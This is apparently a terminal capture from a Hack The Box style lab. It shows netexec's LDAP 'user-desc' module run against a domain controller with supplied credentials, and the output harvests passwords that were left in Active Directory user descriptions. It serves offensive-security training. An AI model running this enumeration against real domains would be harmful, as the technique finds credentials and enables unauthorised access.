 # netexec ldap dc01.inlanefreight.htb -u grace -p 'Inlanefreight01!' -M user-desc
SMB 10.129.181.152 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True) (SMBv1:Fals
LDAP 10.129.181.152 389 DC01 [+] inlanefreight.htb\grace:Inlanefreight01!
USER-DESC 10.129.181.152 389 DC01 User: krbtgt - Description: Key Distribution Center Service Account
USER-DESC 10.129.181.152 389 DC01 User: alina - Description: Account for testing HR App. Password: HRApp123!
USER-DESC 10.129.181.152 389 DC01 User: diana - Description: Secret word WeLoveHacking
USER-DESC 10.129.181.152 389 DC01 Saved 8 user descriptions to /root/.nxc/logs/UserDesc-10.129.181.152-20250411_022550.log
┌──(root㉿kali)-[/opt/CrackMapExec/cme/modules]
└─# wc -l /root/.nxc/logs/UserDesc-10.129.181.152-20250411_022550.log
9 /root/.nxc/logs/UserDesc-10.129.181.152-20250411_022550.log
┌──(root㉿kali)-[/opt/CrackMapExec/cme/modules]
└─# cat /root/.nxc/logs/UserDesc-10.129.181.152-20250411_022550.log
User: Description:
Administrator Built-in account for administering the computer/domain
Guest Built-in account for guest access to the computer/domain
krbtgt Key Distribution Center Service Account
john User for kiosko IP 172.16.10.9
alina Account for testing HR App. Password: HRApp123!
engels Service Account for testing
testaccount pwd: Testing123!
diana Secret word WeLoveHacking